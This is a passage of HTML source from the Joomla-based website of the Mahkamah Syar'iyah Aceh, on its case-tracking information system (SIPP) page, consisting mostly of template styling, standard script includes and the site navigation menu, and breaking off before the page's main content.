

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ms-aceh.go.id/kepaniteraan/sistem-informasi-penelusuran-perkara-sipp-%E2%80%8B.html
body_size: 11381
content:
<!DOCTYPE HTML>
<html lang="id-id" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<base href="https://ms-aceh.go.id/kepaniteraan/sistem-informasi-penelusuran-perkara-sipp-%E2%80%8B.html" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Sistem Informasi Penelusuran Perkara (SIPP)​</title>
	<link href="/templates/web_pa/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/web_pa/css/k2.css?v=2.16" rel="stylesheet" type="text/css" />
	<link href="https://ms-aceh.go.id/modules/mod_multitrans200/tmpl/assets/multitrans200_221.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?8b77d5f41d51109ffc77e3cbf5ae3170" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8b77d5f41d51109ffc77e3cbf5ae3170" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8b77d5f41d51109ffc77e3cbf5ae3170" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?8b77d5f41d51109ffc77e3cbf5ae3170" type="text/javascript"></script>
	<script src="https://ms-aceh.go.id/modules/mod_multitrans200/tmpl/assets/multitrans200.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });</script>
	<!--[if IE 7 ]><style type="text/css">div.goog-te-gadget{height:31px;}</style><![endif]-->

<link rel="apple-touch-icon-precomposed" href="/templates/web_pa/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/web_pa/css/uikit.css" />
<link rel="stylesheet" href="/templates/web_pa/css/base.css" />
<link rel="stylesheet" href="/templates/web_pa/css/extensions.css" />
<link rel="stylesheet" href="/templates/web_pa/css/tools.css" />
<link rel="stylesheet" href="/templates/web_pa/css/layout.css" />
<link rel="stylesheet" href="/templates/web_pa/css/menus.css" />
<style>.wrapper, .uk-container { max-width: 1000px; }
a { color: #093803; }
.breadcrumbs a { color: #388ADE; }
a:hover, #toolbar ul.menu li a:hover span, .menu-sidebar a.current, #Kunena dl.tabs dt:hover, .k2CommentItem a:hover  { color: #3992F0; }
body, pre, .uk-tab > li.uk-active > a, li.result div, .k2CommentItem a { color: #472626; }
html, body { background-color: #D9D5D5; }
#showcase, #slide-zone { background-color: #056E4F; }
#footer-block, #bottom-c, #newsletter { background-color: #056E4F; }
#header { background-color: #FF9900; }
.menu-dropdown li.level2, .menu-dropdown .dropdown-bg > div { background-color: #056E4F; }
.menu-dropdown a.level1, .menu-dropdown span.level1, .menu-dropdown a.level2, .menu-dropdown span.level2, .menu-dropdown a.level3, .menu-dropdown span.level3, .tag-line, .dropdown-bg form.short input, .dropdown-bg form.short label, .dropdown-bg form.short a, .dropdown-bg form { color: #FFFFFF; }
.menu-dropdown li.active .level1 { color: #FFFFFF; }
.level1 span.subtitle { color: #FFFFFF; }
.menu-dropdown a.level2:hover, .menu-dropdown a.level3:hover { background-color: #388ADE; }
.menu-dropdown a.level2:hover, .menu-dropdown a.level3:hover, .menu-dropdown a.level2:hover span.subtitle { color: #FFFFFF; }
.menu-dropdown a.current.level2, .menu-dropdown a.current.level3 { background-color: #388ADE; }
.menu-dropdown a.current.level2, .menu-dropdown a.current.level3, .menu-dropdown a.current.level2 span.subtitle, #community-wrap .cToolBar .cHas-Childs ul a { color: #FFFFFF; }
.menu-dropdown span.level2 > span { background-color: #FF9900; }
.menu-dropdown .dropdown-bg > div { border: 6px solid #FF9900; }
.colored .menu-sidebar a.level1, .colored .menu-sidebar span.level1, .colored .menu-sidebar a.level2, .colored .menu-sidebar span.level2, .colored .menu-sidebar a.level3, .colored .menu-sidebar span.level3, .colored .menu-sidebar a.level4, .colored .menu-sidebar span.level4, .colored .menu-sidebar ul.level2 ul { background-color: #F9F9F9; }
.colored .menu-sidebar a, .colored .menu-sidebar li > span { color: #006600; }
.colored a:hover, .colored span:hover, .colored .menu-sidebar li > span:hover { color: #FFFFFF; }
.colored .menu-sidebar li.level1:hover, .colored .menu-sidebar a.level1:hover > span, .colored .menu-sidebar span.level1:hover > span, .colored .menu-sidebar a.level2:hover > span, .colored .menu-sidebar span.level1:hover > span { color: #FFFFFF; }
.colored .menu-sidebar span.parent.active, .colored .menu-sidebar a.active.current, .colored .menu-sidebar a.active { color: #FFFFFF; }
.colored .menu-sidebar span.parent.active, .colored .menu-sidebar a.active.current, .colored .menu-sidebar a.active { background-color: #3582D1; }
.colored a:hover, .colored span:hover { background-color: #3582D1 !important; }
.nav-tabs > li > a:hover, .pager li > a:hover { background-color: #FF9900; }
h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong, .module-title .color { color: ; }
h1, h2, h3, h4, h5, h6, blockquote strong, blockquote p strong, .result h3, header h1.title a, #community-wrap .cModule h3 { color: #006600; }
.header-content .module-title, .header-content, #slide-zone, #slide-zone h2 { color: #FFFFFF; }
a.button-color, .uk-button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .section-title,  #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm, #kunena .kbutton.kreply-submit, #Kunena .kbutton-container button.validate, #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a, .sprocket-strips-arrows .arrow, .sprocket-lists-arrows .arrow, #community-wrap .cButton, #community-wrap .cButton-Black, #community-wrap .cButton-Blue, #community-wrap .cButton-Green, body #cWindow .cButton-Blue, body #cWindow .cButton, .uk-blog-date .uk-event-month, .uk-event-time .uk-event-month, .block-number .bottom, .tagspopular ul li a, .k2CategoriesListBlock li a, .k2CommentItem span.lcItemCategory, .k2CalendarBlock table.calendar tr td.calendarToday,  .sprocket-mosaic-filter li.active{ background-color: #FF9900 !important; }
a.button-color, .uk-button-color, button.button-color, input[type="submit"].button-color, input[type="submit"].subbutton, input[type="reset"].button-color, input[type="button"].button-color, #content .pagination strong, .event-time .month, .block-number .bottom, .section-title, #kunena input[type="submit"].kbutton, #Kunena .klist-markallcatsread input.kbutton, #Kunena .kicon-button.kbuttoncomm span, #kunena .kbutton.kreply-submit, #Kunena .kbutton-container button.validate,  #kpost-buttons input[type="submit"].kbutton, #Kunena span.kheadbtn a, li.price-tag, .sprocket-strips-arrows .arrow, .sprocket-lists-arrows .arrow, #community-wrap .cButton, #community-wrap .cButton-Black, #community-wrap .cButton-Blue, #community-wrap .cButton-Green, body #cWindow .cButton-Blue, body #cWindow .cButton, .th .title, .uk-blog-date .uk-event-month, .uk-event-time .uk-event-month, .block-number .bottom, .tagspopular ul li a, .k2CategoriesListBlock li a, .k2CommentItem span.lcItemCategory a, .k2CalendarBlock table.calendar tr td.calendarToday, .sprocket-mosaic-filter li.active{ color: #FFFFFF !important; }
.mejs-controls .mejs-time-rail .mejs-time-loaded, #community-wrap .innerpgbar, .innerpgbar { background-color: #3179C3 !important; }
.mod-color { background-color: #3179C3; }
.mod-color { color: #FFFFFF; }
.tag-body, .tag-body:hover, .tag-body, .tag-body .tag:before, .sprocket-mosaic .sprocket-mosaic-tags li, #main .sprocket-mosaic ul.sprocket-mosaic-tags li { color: #FFFFFF !important; }
.tag-body, .tag-body .tag:before, .sprocket-mosaic .sprocket-mosaic-tags li, #main .sprocket-mosaic ul.sprocket-mosaic-tags li { background-color: #3179C3; }
#community-wrap .cPageTabs li.cTabCurrent a, #community-wrap .cAlert.alert-success{ background: ;}
#community-wrap .cToolBar { border-bottom: 4px solid #056E4F; }
#community-wrap .cToolBar .cHas-Childs ul a:hover { background-color: #388ADE; }
#community-wrap .cStream-Respond>div  { box-shadow: -4px 0 0 #BFCDDB; }
#community-wrap .cToolBar .cMenu-Text>a.active, #community-wrap .cToolBar .cMenu-Text:hover>a .cHas-Childs ul li, #community-wrap .cToolBar .cHas-Childs ul li { border-color: rgba(0, 0, 0, 0.16); }
#community-wrap .cToolBar .cMenu-Text>a.active, #community-wrap .cToolBar .cMenu-Text:hover>a, #community-wrap .cToolBar .cHas-Childs ul a, #community-wrap .cToolBar .cHas-Childs ul { background-color: #056E4F; }
#community-wrap .cPageTabs li.cTabCurrent a, #community-wrap .cAlert.alert-success, #community-wrap .cToolBar, #community-wrap .cPageAdmin, #community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover, #community-wrap .cTabsMenu li a:focus, #community-wrap .cTabsMenu li a.selected, #community-wrap .cThumb-Calendar, #community-wrap .cThumb-Calendar b { background-color: #BFCDDB; }
#community-wrap .cPageTabs li.cTabCurrent a, #community-wrap .cAlert.alert-success, #community-wrap .cToolBar, #community-wrap .cPageAdmin, #community-wrap .cFilter .filters li.active a, #community-wrap .cFilter .filters li.active a:hover, #community-wrap .cTabsMenu li a:focus, #community-wrap .cTabsMenu li a.selected { color: ; }
#community-wrap .cToolBar .cHas-Childs ul a { color: #FFFFFF; }
.price-tag { background-color: #056E4F !important; }
.th .bottom, .th { background-color: #056E4F; }
.uk-progress .uk-progress-bar { background-color: #FF9900; }
.uk-badge, .uk-progress-primary .uk-progress-bar, .uk-button-primary, .uk-button-primary:active, .uk-button-primary.uk-active, .uk-button-primary:hover, .uk-button-primary:focus { background-color: #559FCF; }
.uk-badge-success, .uk-progress-success .uk-progress-bar, .uk-button-success, .uk-button-success:hover, .uk-button-success:focus, .uk-button-success:active, .uk-button-success.uk-active { background-color: #99B11C; }
.uk-badge-danger, .uk-button-danger, .uk-progress-danger .uk-progress-bar, .uk-button-danger:active, .uk-button-danger.uk-active, .uk-button-danger:hover, .uk-button-danger:focus, #k2Container h1 > sup { background-color: #D32B2B; }
.uk-progress-warning .uk-progress-bar, .uk-badge-warning { background-color: #FFA322; }
#maininner { width: 100%; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }</style>
<link rel="stylesheet" href="/templates/web_pa/css/modules.css" />
<link rel="stylesheet" href="/templates/web_pa/css/system.css" />
<link rel="stylesheet" href="/templates/web_pa/css/k2.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font1/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font2/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font3/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/font4/istok.css" />
<link rel="stylesheet" href="/templates/web_pa/css/responsive.css" />
<link rel="stylesheet" href="/templates/web_pa/css/print.css" />
<link rel="stylesheet" href="/templates/web_pa/css/custom.css" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Istok+Web" />
<script src="/templates/web_pa/warp/js/warp.js"></script>
<script src="/templates/web_pa/warp/js/responsive.js"></script>
<script src="/templates/web_pa/warp/js/accordionmenu.js"></script>
<script src="/templates/web_pa/warp/js/dropdownmenu.js"></script>
<script src="/templates/web_pa/warp/js/uikit.min.js"></script>
<script src="/templates/web_pa/js/template.js"></script>
<style>
	/*custom css*/
#main{
margin-top:13px;
}

#maininner {
    color:#006600
}

#innertop {
    margin-top: -10px!important;
}

#system > .description {
    margin-top: 20px;
}
#system .filter > div {
	margin: 12px 10px 0 0;
	float: left;
}

#system .item > header {
    display: none;
}

#header
{
  background-color: #ff7f00;
border-top: 23px solid #056E4F;
    border-bottom-color: #fff000;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    border-bottom-style: solid;
    border-bottom-width: 1px;
height: 53px!important;
 }

#breadcrumbs
{background-color: #ff7f00;
    border-top: 1px #fff000 solid;
    border-bottom: 1px #fff000 solid;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}

.breadcrumbs a, .breadcrumbs > span {
    margin-left: 0;
    margin-right: -5px;
    padding-left: 0;
    padding-right: 10px;
}

.junewsultra {
    margin-bottom: 0;}

.junewsultra .jn .jn-right h4 {
    font-size: 100%!important;
    font-weight: normal;
    line-height: 135%;
     margin-left: 0px;
    margin-top: -9px;;
}

.junewsultra .jn-head, .junewsultra .jn .jn-intro, .junewsultra .jn .jn-more {
    clear: both;
    padding-bottom: 0;
    padding-left: 1px;
    padding-right: 1px;
    padding-top: 7px;
}

.junewsultra .jn .jn-right {
    float: left;
    margin-top: 6px;
    width: 78%;
}

.jn-head {
    height: 70px !important;
}

.junewsultra .jn .jn-left img {
border-bottom-width: 3px;
border-left-width: 3px;
border-right-width: 3px;
border-top-width: 3px;
margin-top: 0px;
}

.junewsultra .jn {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-bottom-color: rgba(149, 153, 160, 0.5);
    border-bottom-style: dotted;
    border-bottom-width: 1px;}

.junewsultra .jn a, .junewsultra .jn a:link, .junewsultra .jn a:visited {color: #006600 !important;}

.call-action {
    display: block;
    float: right;
    padding-bottom: 0px!important;
    padding-left: 10px;
    padding-right: 20px;
    padding-top: 10px!important;
    text-align: right;
    margin-bottom: 13px;
}

.style03_tab .ju-tabs-title-top ul.ju-tabs-title li.active h3 {
    background-color: #056E4F!important;
}
.style03_tab.ju-tabs-wrap .ju-tabs-panel {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent!important;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-color: #d9d5d5;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #d9d5d5;
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: #d9d5d5;
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: #d9d5d5;
    border-top-style: solid;
    border-top-width: 1px;
box-shadow: 0 1px 50px rgba(0, 0, 0, 0.15) inset;
}
.uk-alert-success {
    background-color: rgba(0, 0, 0, 0.06);
}

.uk-grid {

    color: #006600;
}

.uk-event {
    color: #006600;
}

#menubar{
    border-bottom-color: #fff000;
    border-bottom-width: 1px !important;
    border-top-color: #fff000;
    border-top-style: solid;
    border-top-width: 1px;
}
#bottom-b .module-title {
    color: #ff9900;
}

#bottom-b{
margin-top: 10px!important;
}

.uk-icon-bookmark-o::before {
       color: #fff;
}

.mod-white .module-title{
 background-color: #056e4f !important;
    color: #fff;
    margin-bottom: 2px !important;
    margin-left: -10px !important;
    margin-right: -15px !important;
    margin-top: -11px !important;
    padding-left: 10px !important;
    padding-top: 13px !important;
    border-top-right-radius: 11px!important;
    border-top-left-radius: 4px!important;
	}

.mod-white{
margin-left: -5px!important;
margin-top: 0px!important;
padding-top: 11px!important;
-moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-attachment: scroll;
    background-clip: border-box;
    background-color:transparent;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-color: #d9d5d5;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #d9d5d5;
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: #d9d5d5;
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: #d9d5d5;
    border-top-style: solid;
    border-top-width: 1px;
box-shadow: transparent;
}
.mod-white:hover{
box-shadow: 1px 1px 30px rgba(0, 0, 0, 0.1) inset, 1px 1px 15px rgba(0, 0, 0, 0.25), 0 0 0 1px rgba(255, 255, 255, 0.5) inset;
position: relative;
transition-delay: 0s;
    transition-duration: 0.3s;
    transition-property: all;
    transition-timing-function: linear;
}
.module-icon{
margin-bottom: 5px;
margin-left: 0px;
margin-right: 22px;
margin-top: 0px;
}

#sidebar-b .mod-box{
margin-top: 12px !important;
    padding-bottom: 0;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px !important;
}

.wk-slideshow-content .caption h3{
font-size: 35px;
margin-top: -20px;
margin-left: -25px;
}
.caption p{
margin-left: -25px;
margin-right: 30px;
margin-top: -21px;
padding-bottom: 15px;
padding-top: 15px;
}

.module {
    margin-left: 7px;}

#top-a{
padding-left: 15px;
margin-top: 22px;
padding-top: 8px;
background-color: #cfc4c4;
border-top-color: #e7e7e7;
border-top-style: double;
border-top-width: medium;
margin-bottom: -15px !important;
}
#search {
    margin-left: 15px;
    margin-top: -30px;}
	
#toolbar .float-left .module, #toolbar .float-left > time {
    float: left;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 110px;
    margin-top: 5px;}

.btn-large {
    font-size: 16px;
    text-align: center;
}

.menu-dropdown .dropdown-bg > div {
    border-width: 4px;
}

.menu-dropdown a.level1 > span, .menu-dropdown span.level1 > span {
    padding-left: 13px!important;
    padding-right: 13px!important;}
    
.menu-dropdown a.level2 {
    box-shadow: none !important;
    padding-left: 12px!important;
    padding-bottom: 0px !important;
    margin-top: -6px!important;
    margin-bottom: -6px!important;}

.menu-dropdown span.level2 > span {
    background-color: !important;
    background-image: none !important;
    border-bottom-width: 0;
    border-top-width: 0 !important;
    margin-bottom: 0px !important;
    margin-left: 0 !important;
    margin-top: 0px !important;
    text-transform: none !important;
    padding-bottom: 0px!important;
    padding-top: 0px!important;
}

.menu-dropdown ul.level3 {
    padding-bottom: 0px;}

.menu-dropdown .level3 {
    padding-bottom: 1px;
    padding-top: 1px;
padding-left:8px;}

.menu-dropdown .level4 {
padding-left: 7px;
color: #ffffff;}

.menu-dropdown .level4 {
padding-bottom: 1px;
padding-top: 1px;
padding-left: 7px;
color: #ffffff;
}


.ztvc-visitor-counter {
    height: auto;
    margin-top: 0px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    text-align: center;
}

.ztvc-content-counter {
    padding-bottom: 0;
    padding-left: 4px;
    padding-right: 12px;
    padding-top: 0;
}

.ztvc-icon-agent .ztvc-column {
    height: 20px;
    margin-left: 3px;
    margin-right: 15px;
}

.sprocket-tabs-panels {
-moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-attachment: scroll;
    background-clip: border-box;
    background-color: transparent!important;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    border-bottom-color: #d9d5d5;
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-image-slice: 100% 100% 100% 100%;
    border-image-source: none;
    border-image-width: 1 1 1 1;
    border-left-color: #d9d5d5;
    border-left-style: solid;
    border-left-width: 1px;
    border-right-color: #d9d5d5;
    border-right-style: solid;
    border-right-width: 1px;
    border-top-color: #d9d5d5;
    border-top-style: solid;
    border-top-width: 1px;
    color: #006600;
}

.sprocket-tabs-nav > li > .sprocket-tabs-inner {
font-size: 14px;
    padding-bottom: 10px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
background-color: #fff;
}

.sprocket-tabs-nav > li.active > .sprocket-tabs-inner {
background-color: #056E4F;
    color: #fff;
}

#content {
    margin-bottom: 0px;
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 0px;
}

.uk-event {
    clear: both;
    padding-top: 12px;
}

.uk-blog-date .uk-event-date, .uk-event-time .uk-event-date, .block-number .digit 
{margin-top: -8px;}

.mod-color, .mod-white, .mod-dark {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    box-sizing: border-box;
    margin-bottom: 5px;
}

.uk-alert {
background-color: rgba(0,0,0,0.10);
border: 1px solid;
border-color: rgba(0, 0, 0, 0.1);
}

#tab {
    margin-left: 5px;
    margin-right: 13px;
    margin-top: -25px;
}

ul.zebra > li:nth-of-type(2n+1), table.zebra tbody tr:nth-of-type(2n+1) {
background-color: transparent;
}

.pricing > .price-col:nth-of-type(2n+1), .pricing > .price-col:nth-of-type(2n+2) {
border: 1px solid;
border-color: rgba(0, 0, 0, 0.1)
}

.colored .menu-sidebar li.level1 {
    width: 220px;
    margin-left: -20px;
}

.colored .menu-sidebar a.level1, .colored .menu-sidebar span.level1 {
    background-color: #f9f9f9;
    box-shadow: 0 -1px 0 1px rgba(255, 255, 255, 0.25) inset, 0 -20px 25px rgba(0, 0, 0, 0.024) inset;
    padding-bottom: 5px;
    padding-left: 10px;
    padding-right: 7px;
    padding-top: 5px;
}

#sidebar-b .module-title {
margin-left: -20px;
}

.module .module-title {
    margin-bottom: 6px;
}
ul.line > li > a:first-child, ul.check > li > a:first-child {
    display: block;
    color: #006600!important;
}

.ztvc-visitor-counter {
    color: #006600;
}

p.dropcap::first-letter {
    font-size: 345%;
}

.dropcap {
    color: #006600;
}

.meta1 {
    border-bottom-color: #999;
    border-bottom-style: dotted;
    border-bottom-width: 1px;
    color: #999;
    font-style: italic;
    margin-bottom: 15px;
    margin-top: 12px;
}

#bottom-b .dotted {
    color: #fff !important;
}

#bottom-b .dotted a {
    color: #fff !important;
}

#bottom-b {
    border-bottom-width: 2px;
padding-bottom: 0px;
padding-top: 10px;
}

#newsletter {
box-shadow: unset;
padding-top: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 5px;
}

#slide-zone {
    box-shadow: 0px 64px 9px -9px rgba(0, 0, 0, 0.75);
}</style>
</head>

<body id="page" class="page  isblog  bg_texture_0 bg-light" data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

	<div class="wrapper grid-block">
		
		<div id="toolbar" class="grid-block">

								<div class="float-left">
				
											<time datetime="2026-01-01">Kamis, 01 Januari 2026</time>
									
					<div class="module   deepest">

			
<div 
	 >
	<p><img src="/images/banners/msaceh.png" alt="msaceh" /></p></div>		
</div>						
				</div>
									
									<div class="float-right search-box">
						<div id="search">
<form id="searchbox-309" class="searchbox" action="/component/finder/search.html" method="get" role="search">
	<input type="text" value="" name="q" placeholder="search..." autocomplete="off" />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="Itemid" value="1298" /></form>

<script src="/templates/web_pa/warp/js/search.js"></script>
<script>
jQuery(function($) {

	$('#searchbox-309 input[name=q]').search({
		'url': '/component/finder/?task=suggestions.display&amp;format=json&amp;tmpl=component', 
		'param': 'q', 
		'msgResultsHeader': false, 
		'msgMoreResults': false, 
		'msgNoResults': false,
		'onSelect': function(selected){
			this.input.val(selected.data('choice').title);
			this.input.parent('form').submit();
		},
		'onLoadedResults': function(data){

			var results = [];

			$.each(data, function(i, val){
				results.push({'title': val, 'text': '', 'url': ''});
			});

			return {'results': results, 'count': data.length, 'error': null};
		}
	}).placeholder();

});
</script></div>
					</div>
				
							</div>

		<div class="sheet">
		 <div class="sheet-body">
		 	<header id="header">
<div id="headerbar" class="grid-block">

					
									</div>

			<div id="menubar" class="grid-block">
								<nav id="menu"><ul class="menu menu-dropdown" id="20">
<li class="level1 item772 hassubtitle"><a href="/" class="level1"><span><span class="title">Beranda</span><span class="subtitle">Halaman Utama</span></span></a></li><li class="level1 item932 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Profil Pengadilan</span><span class="subtitle">Tentang MS Aceh</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1287"><a href="/profil-pengadilan/visi-misi-pengadilan.html" class="level2"><span>Visi &amp; Misi Pengadilan</span></a></li><li class="level2 item1288"><a href="/profil-pengadilan/tugas-pokok-fungsi.html" class="level2"><span>Tugas Pokok &amp; Fungsi</span></a></li><li class="level2 item1289"><a href="/profil-pengadilan/wilayah-yurisdiksi.html" class="level2"><span>Wilayah Yurisdiksi</span></a></li><li class="level2 item1290"><a href="/profil-pengadilan/struktur-organisasi.html" class="level2"><span>Struktur Organisasi</span></a></li><li class="level2 item1291"><a href="/profil-pengadilan/sejarah-pengadilan.html" class="level2"><span>Sejarah Pengadilan</span></a></li><li class="level2 item1292"><a href="/profil-pengadilan/daftar-nama-mantan-pimpinan​.html" class="level2"><span>Daftar Nama Mantan Pimpinan​</span></a></li><li class="level2 item1293"><a href="/profil-pengadilan/agenda-kegiatan​.html" class="level2"><span>Agenda Kegiatan​</span></a></li><li class="level2 item1294"><a href="/profil-pengadilan/alamat-dan-kontak-pengadilan.html" class="level2"><span>Alamat dan Kontak Pengadilan</span></a></li></ul></div></div></div></div></li><li class="level1 item934 parent hassubtitle"><span class="separator level1 parent"><span><span class="title">Informasi Umum</span><span class="subtitle">SOP, Laptah</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1295"><a href="/informasi-umum/sop-pengadilan.html" class="level2"><span>SOP Pengadilan</span></a></li><li class="level2 item1296"><a href="/informasi-umum/program-kerja-tahunan.html" class="level2"><span>Program Kerja Tahunan</span></a></li><li class="level2 item1297"><a href="/informasi-umum/laporan-tahunan​.html" class="level2"><span>Laporan Tahunan​</span></a></li></ul></div></div></div></div></li><li class="level1 item935 parent active hassubtitle"><span class="separator level1 parent active"><span><span class="title">Transparansi</span><span class="subtitle">Kepaniteraan</span></span></span>
<div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item1298 active current"><a href="/kepaniteraan/sistem-informasi-penelusuran-perkara-sipp-​.html" class="level2 active current"><span>Sistem Informasi Penelusuran Perkara (SIPP)​</span></a></li><li class="level2 item1299"><a href="/kepaniteraan/e-court​.html" class="level2"><span>e-Court​</span></a></li><li class="level2 item1300"><a href="/kepaniteraan/direktori-putusan​.html" class="level2"><span>Direktori Putusan​</span></a></li><li class="level2 item1301"><a href="/kepaniteraan/prosedur-berperkara​.html" class="level2"><span>Prosedur berperkara​</span></a></li><li class="level2 item1302"><a href="/kepaniteraan/hak-hak-para-pencari-keadilan​.html" class="level2"><span>Hak-hak para pencari keadilan​</span></a></li><li class="level2 item1303"><a href="/kepaniteraan/hak-hak-pokok-dalam-proses-persidangan​.html" class="level2"><span>Hak-hak Pokok dalam proses persidangan​</span></a></li><li class="level2 item1304"><a href="/kepaniteraan/tata-tertib-persidangan​.html" class="level2"><span>Tata Tertib Persidangan​</span></a></li><li class="level2 item1305"><a 